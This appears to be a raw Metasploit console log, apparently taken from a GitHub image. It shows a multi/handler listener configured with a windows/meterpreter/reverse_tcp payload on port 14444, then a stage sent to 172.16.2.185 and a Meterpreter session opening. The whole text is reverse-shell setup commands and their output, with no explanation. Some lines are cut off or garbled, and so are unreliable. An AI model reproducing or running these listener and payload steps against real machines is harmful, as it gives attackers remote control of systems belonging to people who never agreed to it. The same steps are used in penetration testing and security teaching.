 msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 127.0.0.1
lhost => 127.0.0.1
msf5 exploit(multi/handler) > set lport 14444
lport => 14444
msf5 exploit(multi/handler) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want
verseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:14444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf5 exploit(multi/handler) > set lhost 172.16.0.11
lhost => 172.16.0.11
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 172.16.0.11:14444
[*] Sending stage (180291 bytes) to 172.16.2.185
[*] Meterpreter session 1 opened (172.16.0.11:14444 -> 172.16.2.185:41276) at 2021-01-
23:04:47 +0800
meterpreter >